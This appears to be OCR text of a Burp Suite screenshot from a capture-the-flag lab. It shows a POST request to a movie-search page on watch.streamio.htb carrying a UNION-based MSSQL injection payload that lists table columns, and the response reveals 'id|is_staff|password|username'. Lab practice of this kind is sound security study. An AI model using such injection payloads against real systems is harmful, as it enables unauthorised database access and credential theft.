 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 109
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 q=500' union select 1,(select string_agg(name, '|') from streamio..syscolumns where
id=901578250),3,4,5,6-- -
Search 0 highlights
Response
Pretty Raw Hex Render \n
</title>
14 <link rel = "icon" href="static/icon.png" type = "image/x-icon">
15 <script src="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.mi
n.js" integrity="
sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
crossorigin="anonymous">
</script>
16 <link rel="stylesheet" type="text/css" href="static/css/bootstrap.css">
17 <link rel="stylesheet" type="text/css" href="static/css/search.css">
18 <script type="text/javascript">
19 function unavailable() {
20 alert(
"Movie Steaming is currently unavailable due to Some security
issues");
21 }
22 </script>
23 </head>
24 <body>
25 <center>
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br>
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control"
autofocus>
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
id|is_staff|password|username
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">
3
</span>
44 <button class="btn btn-dark" onclick="unavailable();
">
Watch
</button>
45 </div>
<h5 class="p-2"> × 1/1 match